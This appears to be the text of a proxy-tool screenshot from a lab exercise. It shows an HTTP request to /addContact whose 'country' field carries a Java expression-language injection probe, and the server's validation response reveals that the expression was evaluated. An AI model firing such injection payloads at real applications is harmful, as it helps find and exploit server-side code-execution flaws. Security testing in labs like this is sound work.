 Request
Pretty Raw Hex \n
1 POST /addContact HTTP/1.1
2 Host: ubuntu.lab:1337
3 Content-Length: 105
4 Content-Type: application/json
5 Cookie: JSESSIONID=EB8F4F36404C24BDD84662845892935D
6 Connection: close
7
8 {
"firstName":"Aaa",
"lastName":"Aaa",
"description":"Aaa",
"country":"__${message.getClass().getClass()}__"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 400
2 Set-Cookie: JSESSIONID=E72EB8894A14C1BDDB7FAE42E223A318;
3 Content-Type: application/json
4 Date: Wed, 06 Sep 2023 06:15:15 GMT
5 Connection: close
6 Content-Length: 101
7
8 {
"violations":[
{
"fieldName":"country",
"message":"__class java.lang.Class__ is not a valid
}
]
}